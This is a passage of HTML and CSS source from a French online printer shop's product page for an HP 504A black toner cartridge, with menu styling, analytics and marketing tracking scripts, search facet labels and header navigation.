    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8451438,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"8375ad8d970875d896b1c8054e0e01f26a5fe85c"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html?page=1">
  <meta property="og:title" content="Toner - Noir - HP 504A - 5000 pages - CE250A">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="HP 504A, 5000 pages, Noir, 1 pièce(s)
Compatibilités : HP COLOR LASERJET CM : 3500 Series, 3530 FS MFP, 3530 MFP / COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.">
  <meta property="og:image" content="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg">
      <meta property="product:pretax_price:amount" content="154.698">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="185.64">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1693328 product-toner-noir-hp-504a-5000-pages-ce250a product-id-category-301 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
